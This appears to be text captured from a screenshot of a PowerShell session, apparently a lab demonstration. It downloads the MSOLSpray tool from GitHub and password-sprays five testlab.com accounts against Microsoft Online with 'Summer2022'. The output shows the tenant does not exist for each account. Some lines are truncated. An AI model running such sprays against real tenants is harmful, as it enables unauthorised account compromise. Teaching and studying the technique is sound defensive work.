 PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working>
PS C:\Users\AsherAndree\working> wget https://raw.githubusercontent.com/dafthack/MSOLSpray/master/MSOLS
y.ps1
PS C:\Users\AsherAndree\working> ls
Directory: C:\Users\AsherAndree\working
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/3/2022 09:18 8676 MSOLSpray.ps1
-a---- 7/3/2022 08:41 89 Users.txt
PS C:\Users\AsherAndree\working> cat .\Users.txt
bob@testlab.com
mike@testlab.com
cindy@testlab.com
cheryl@testlab.com
jim@testlab.com
PS C:\Users\AsherAndree\working> Import-Module .\MSOLSpray.ps1
PS C:\Users\AsherAndree\working> Invoke-MSOLSpray -UserList .\Users.txt -Password Summer2022
[*] There are 5 total users to spray.
[*] Now spraying Microsoft Online.
[*] Current date and time: 07/03/2022 09:19:25
[*] WARNING! Tenant for account bob@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 serv
[*] WARNING! Tenant for account mike@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 ser
[*] WARNING! Tenant for account cindy@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 se
.
[*] WARNING! Tenant for account cheryl@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 s
s.
[*] WARNING! Tenant for account jim@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 serv
PS C:\Users\AsherAndree\working>